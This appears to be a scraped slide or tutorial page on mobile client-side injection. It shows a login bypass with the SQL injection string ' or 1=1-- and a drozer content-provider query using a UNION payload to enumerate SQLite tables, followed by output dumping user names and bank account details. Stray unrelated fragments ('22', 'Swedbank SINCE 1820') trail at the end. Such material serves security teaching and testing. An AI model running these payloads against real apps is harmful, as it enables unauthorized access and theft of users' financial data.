 M7 – Client Side Injection

LOGIN HERE

USERNAME ' or 1=1--

PASSWORD ' or 1=1--

LOGIN

Login Success

Simple tables enumeration in sqlite:

dz> run app.provider.query [URI] –selection “1=1) union select 1,2,tbl_name from sqlite_master where (1=1”

| id | name | bankdetails |
|---|---|---|
| 1 | 2 | android_metadata |
| 1 | 2 | sqlite_sequence |
| 1 | 2 | users |
| 1 | srini | A/C - 1234, XYZ Bank |
| 2 | robert | A/C - 4321, ABC Bank |

22

Swedbank

SINCE 1820